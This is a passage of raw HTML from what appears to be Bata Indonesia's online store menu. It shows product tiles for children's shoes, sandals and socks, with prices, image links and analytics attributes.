https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Children Freetime Girls Luce"
        title="Children Freetime Girls Luce"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Children Freetime Girls Luce"
        title="Children Freetime Girls Luce"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_1819285">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_1819285"
        data-analytics-product-id="540M_2023_1819285"
        href="/id/anak-anak/anak-perempuan/sneakers/children-freetime-girls-luce-540M_2023_1819285.html"
        aria-labelledby="brand-540M_2023_1819285 product-540M_2023_1819285-name product-540M_2023_1819285-price">
        <div class="cc-tile-product-name" id="product-540M_2023_1819285-name">
            Children Freetime Girls Luce
        </div>
        <span class="sr-only" id="product-540M_2023_1819285-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_1819285" href="/id/anak-anak/anak-perempuan/sneakers/children-freetime-girls-luce-540M_2023_1819285.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_1819285"
    data-name="Children Freetime Girls Luce"
    data-id="540M_2023_1819285"
    data-dimension1="540M_RS181285232C"
    data-dimension2="1819285"
    data-dimension3="540M_2023_1819285"
    data-price="299900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Bubblegummers sneakers untuk anak menawarkan berbagai macam warna-warni, desain yang menyenangkan dan mengeluarkan aroma permen karet buah yang kuat untuk menarik minat anak-anak kecil dari usia 0-12 tahun. Selain itu, ia memiliki penyerap gelembung built-in yang membuatnya nyaman untuk berjalan.

Di Bubblegummers, kami peduli dengan pertumbuhan sehat anak-anak yang bahagia. Sepatu, sandal sepatu kets, dan aksesori kami sempurna untuk semua jenis permainan dan kesenangan!
"
    data-producturl="https://www.bata.com/id/children-freetime-girls-luce-540M_RS181285232C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5816235">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/sepatu-sekolah/sepatu-sekolah-anak-marshall-540M_2023_5816235.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5816235" aria-label="Sepatu Sekolah Anak Marshall">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Marshall"
        title="Sepatu Sekolah Anak Marshall"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Marshall"
        title="Sepatu Sekolah Anak Marshall"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5816235">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5816235"
        data-analytics-product-id="540M_2023_5816235"
        href="/id/anak-anak/sepatu-sekolah/sepatu-sekolah-anak-marshall-540M_2023_5816235.html"
        aria-labelledby="brand-540M_2023_5816235 product-540M_2023_5816235-name product-540M_2023_5816235-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5816235-name">
            Sepatu Sekolah Anak Marshall
        </div>
        <span class="sr-only" id="product-540M_2023_5816235-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5816235" href="/id/anak-anak/sepatu-sekolah/sepatu-sekolah-anak-marshall-540M_2023_5816235.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5816235"
    data-name="Sepatu Sekolah Anak Marshall"
    data-id="540M_2023_5816235"
    data-dimension1="540M_AR581235302W"
    data-dimension2="5816235"
    data-dimension3="540M_2023_5816235"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Kids_School"
    data-description="Bata footwear for school collection are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection. B-first, Bata, North Star, Bubblegummers &ndash; Bata brand collection will ensure your children feet will be fresh all day. With breathable upper and comfort insole.

Bata for school is perfect for every occasion. These collection will make your children appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection.

"
    data-producturl="https://www.bata.com/id/sepatu-sekolah-anak-marshall-540M_AR581235302W.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/sepatu-sekolah/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Sepatu Sekolah"
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/anak-anak/anak-laki-laki/" data-menu-index="2" data-menu-selection="Anak Laki-Laki Alas Kaki" aria-label="Anak Laki-Laki Alas Kaki" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Anak Laki-Laki Alas Kaki</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Anak-anak laki-laki alas kaki</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-laki-laki/sandal/" aria-label="Sandal">
                <span class="cc-menu__thirdLevel__title">Sandal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-laki-laki/sepatu/" aria-label="Sepatu">
                <span class="cc-menu__thirdLevel__title">Sepatu</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-laki-laki/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-laki-laki/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TREN
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_3715250">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-laki-laki/sandal/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_3715250" aria-label="Kids Sandals Characters Avengers Captain America">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Kids Sandals Characters Avengers Captain America"
        title="Kids Sandals Characters Avengers Captain America"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Kids Sandals Characters Avengers Captain America"
        title="Kids Sandals Characters Avengers Captain America"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_3715250">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_3715250"
        data-analytics-product-id="540M_2022_3715250"
        href="/id/anak-anak/anak-laki-laki/sandal/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html"
        aria-labelledby="brand-540M_2022_3715250 product-540M_2022_3715250-name product-540M_2022_3715250-price">
        <div class="cc-tile-product-name" id="product-540M_2022_3715250-name">
            Kids Sandals Characters Avengers Captain America
        </div>
        <span class="sr-only" id="product-540M_2022_3715250-price">
            
                Harga Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_3715250" href="/id/anak-anak/anak-laki-laki/sandal/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_3715250"
    data-name="Kids Sandals Characters Avengers Captain America"
    data-id="540M_2022_3715250"
    data-dimension1="540M_EY371250261C"
    data-dimension2="3715250"
    data-dimension3="540M_2022_3715250"
    data-price="129900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Lompat kegirangan dengan rangkaian sepatu anak-anak kami yang luar biasa termasuk wellies, trainers, sandal jepit &amp; lainnya yang menampilkan Princess Elsa, Mighty Avengers, Spider-Man &amp; favorit lainnya. Alas kaki karakter Disney adalah pilihan ideal untuk pakaian sehari-hari, jalan-jalan &amp; liburan untuk anak kecil Anda, alas kaki kami yang nyaman untuk anak kecil Anda terbuat dari tekstil berkualitas tinggi dan kulit PU untuk kemudahan bernapas &amp; kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan &amp; kekokohan.

Beli Disney Terbaik di Bata. Jelajahi beragam alas kaki Disney yangTrendy dan Nyaman kami secara online di Bata Indonesia.

"
    data-producturl="https://www.bata.com/id/kids-sandals-characters-avengers-captain-america-540M_EY371250261C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-laki-laki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Laki-laki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/anak-anak/aksesoris/" data-menu-index="2" data-menu-selection="Aksesoris" aria-label="Aksesoris" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Aksesoris</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Aksesoris</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                 Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/aksesoris/tas/" aria-label="Tas">
                <span class="cc-menu__thirdLevel__title">Tas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/aksesoris/kaos-kaki/" aria-label="Kaos Kaki">
                <span class="cc-menu__thirdLevel__title">Kaos Kaki</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/aksesoris/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TREN
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9306078_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/aksesoris/kaos-kaki/b-first-school-socks-540M_2022_9306078.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9306078_010" aria-label="B-First School Socks">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
